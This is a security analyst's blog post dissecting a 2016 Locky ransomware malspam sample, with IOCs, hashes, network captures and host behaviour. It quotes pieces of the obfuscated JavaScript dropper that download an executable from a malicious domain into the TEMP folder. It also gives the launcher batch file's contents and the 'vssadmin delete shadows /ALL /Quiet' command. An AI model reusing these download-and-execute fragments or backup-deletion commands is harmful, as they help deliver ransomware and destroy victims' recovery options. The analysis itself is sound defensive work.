This post is covering some Locky malspam that I was able to find while working in the SOC the other day. For the artifacts and such from this post, please see the Github repo located here.
IOCs:
====
5.39.70.7 / cmobilier.com
193.124.185.87

File name: export_xls_5F0.zip
MD5 hash: 11e29168d188a4af060772422bb8a1d2
Size: 8KB
VirusTotal: http://www.virustotal.com/en/file/88ba0118c53b1c9119084bd0700db0c01f39cfe1f2b5d71ed10c4c14bd93c42f/analysis/
Detection ratio: 11 / 57
First submission: 2016-05-10 09:10:35 UTC

Within the zip archive there are 3 javascript files that look identical. The 3 files have the following characteristics:
File name: transactions 4337328.js / transactions 4337328.js – copy.js / transactions 4337328.js – copy (2).js
SHA1 hash (same hash for all 3 files): aaba187150b42b4c3311361744e9310dff320853
Size (same size for all 3 files): 3.63KB
VirusTotal: http://www.virustotal.com/en/file/4dda62e6e0801606c50a57f78a3981cacef81198b227bec8cfb28db3c768969d/analysis/
Detection ratio: 6 / 57
First submission: 2016-05-10 09:14:22 UTC
Looking through the code, I could see that it was spelling out the user’s TEMP folder and the name of the file:
(line 36 from above) - function projectionA /* ueN8xZdw5U7 */(normalVelocity1) {normalVelocity1[normalPosX0](IntialInput2["E"+"xpandEnvir"+"o"+"nmentStrings"]("%TE"+"M"+"P%/") + "pE8MSuSvvgRqDM.ex" + "e", 2 * 1); return 0;};
(line 37 from above) - normalPosX = IntialInput2["E"+"xpandEnvir"+"o"+"nmentStrings"]("%TE"+"M"+"P%/") + "pE8MSuSvvgRqDM.ex" + "e";
(line 58 from above) - Moves1 = IntialInput2["E"+"xpandEnvir"+"o"+"nmentStrings"]("%TE"+"M"+"P%/") + "fuck.bat";
I could also see that there is a call to a URL:
(line 22 from above) - Sunday0 = "ht"+"tp:"+"//c"+"mo"+"bil"+"ier"+".c"+"om/"+"rtu"+"7u"+"jd"; --> Sunday0 = hxxp[:]//cmobilier[.]com/rtu7ujd

Before kicking off the javascript on my test VM, I grabbed the binary from the above URL. Here are the details for it:
File name: rtu7ujd.exe / pE8MSuSvvgRqDM.exe
SHA1 hash: 0bca7649a642bd1a77e6ff2db513363031272d87
Size: 133KB
VirusTotal: http://www.virustotal.com/en/file/4a799b317fde5e2fb464ec9a990e028c814aa5347a76c9ddc8a955721dd2160c/analysis/
Detection ratio: 9 / 57
First submission: 2016-05-10 10:50:06 UTC
Traffic inspection
===================
After running the javascript file within IE, I saw the following call made in Wireshark:
GET /rtu7ujd HTTP/1.1 Accept: */* UA-CPU: AMD64 Accept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/6.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E) Host: cmobilier.com Connection: Keep-Alive HTTP/1.1 200 OK Date: Tue, 10 May 2016 10:33:06 GMT Server: Apache Last-Modified: Tue, 10 May 2016 08:29:44 GMT Accept-Ranges: bytes Content-Length: 136192 Cache-Control: max-age=31536000 Expires: Wed, 10 May 2017 10:33:06 GMT X-Powered-By: PleskLin Connection: close Content-Type: text/plain MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
After that, I immediately saw the POST requests to the same IP address/port which looks to be encrypted:
***Note: So from what I can gather this appears to be the newer version of Locky since the URL structure has changed to the “/userinfo.php” URI as documented over on Fortinet’s blog with some more examples of the newer version of Locky found over on Brad’s blog.
Host investigation (high level)
===============================
Looking at this infection via Process Monitor I can see that once the javascript file has been executed via the wscript.exe process, it started and created a text file (rtu7ujd[1].txt) in “C:\Users\%username%\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\ILF673XR”. Unfortunately I did not grab this file from my VM before restoring it.

It continues to poll other files/regkeys on the Windows system and then creates the “fuck.bat” file in the “C:\Users\%username%\AppData\Local\Temp\” folder. The contents of this file is shown below:
start C:\Users\ADMINI~1\AppData\Local\Temp/pE8MSuSvvgRqDM.exe exit
I then saw cmd.exe being called to run the “fuck.bat” file named above:
Which then calls and loads up the malicious binary (pE8MSuSvvgRqDM.exe):
I then saw the call to the Windows API for encryption via the crytsp.dll file, and subsequent calls to other regkeys and files dealing with the Windows encryption API:
After several other files and processes spun up and read different files and keys, I saw a new registry key being created, and the vssadmin.exe process start up and issue the “delete shadows /ALL /Quiet” command:

This new regkey (HKCU\Software\0W3c6LE2I4s\Q4he786Vs) had the following information in it. I am assuming that this is for persistence on the infected host:
I then saw the file pE8MSuSvvgRqDM.exe start enumerating multiple folders and files. Once it did that, it then started writing the help files and creating files with the “.locky” extension to them. It then proceeds to finish that process out and then delete itself from the system:

Leaving the user with all their files encrypted and this on the desktop:
For a video of how the infection took place with Process Monitor running, please see the video below: